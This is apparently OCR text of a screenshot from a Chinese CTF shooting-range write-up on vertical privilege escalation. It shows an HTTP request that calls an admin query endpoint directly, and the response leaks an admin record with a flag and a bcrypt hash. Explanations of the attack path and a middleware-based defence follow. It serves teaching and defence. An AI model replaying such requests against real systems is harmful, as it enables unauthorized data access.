 越权漏洞——垂直越权
Request
Pretty Raw Hex Cookies
1 GET /api/admin/query?uid=1 HTTP/1.1
2 Host: common-dc48b50223ce1b063824304ed2249d5d.shooting-range-boe.bytedance.net
3 Cookie: referrer_title=%E7%81%AB%E5%B1%B1%E5%BC%95%E6%93%8E-%E4%BA%91%E4%B8%8A%E5%A2
tamp%22:1689302852755%2C%22_type_%22:%22default%22}; digest=634af73c-5e2a-45c6-b4ca-
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTM
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://common-dc48b50223ce1b063824304ed2249d5d.shooting-range-boe.bytedanc
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
Response
Pretty Raw Hex Render
12
13 {
"code":200,
"data":{
"list":{
"ID":1,
"CreatedAt":"2023-05-15T08:18:46Z",
"UpdatedAt":"2023-05-15T08:18:46Z",
"DeletedAt":null,
"username":"Tadmin",
"Email":"bytectf{5ca2fa7a0b17745bef4ce9feac82b290dc7f5c48068ac58198d06b48}",
"password":"$2a$10$TKxTb7FNuwqgVaeMP8LMGOO1lFmJkAvXaEhBaAmOtw/ylbbi4Zhc2",
"money":100
}
},
"msg":"请求成功",
"status":"ok"
黑灰产场景： 攻击者可以通过开通另外的测
试管理员账户抓包获取接口，或者通过逆向
前端代码方式获取实际接口，然后绕过前端
直接尝试访问后端接口，获取数据详情。
防护方式： 如果是简单的场景，可以将接口
在路由级别进行分组，对不同的API分组引
入Middleware进行权限拦截，Middleware获
取当前用户角色以确定是否可以访问此接口。
史浩楠 6641